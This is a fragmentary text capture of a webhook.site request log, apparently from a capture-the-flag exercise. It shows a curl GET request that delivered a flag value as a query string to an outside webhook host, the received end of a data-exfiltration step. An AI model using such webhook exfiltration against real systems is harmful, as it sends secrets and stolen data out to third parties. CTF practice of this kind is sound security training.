 Request Details
Permalink Raw content Export as
GET https://webhook.site/e3c7ad5f-a6fc-4479-8a24-ca5b45376017?flag=flag001a3
05ac5ab4b4ea995e5719ab10104
Host 34.121.91.31 whois
Date 05/01/2022 3:05:55 PM (a minute ago)
Size 0 bytes
ID 5fb823cb-5462-44ab-8e5f-e31c07eb02e1
Files
Query strings
flag flag001a305ac5ab4b4ea995e5719ab10104
No content
Headers
connection close
accept */*
user-agent curl/7.64.0
host webhook.site
content-length
content-type
Form values
(empty)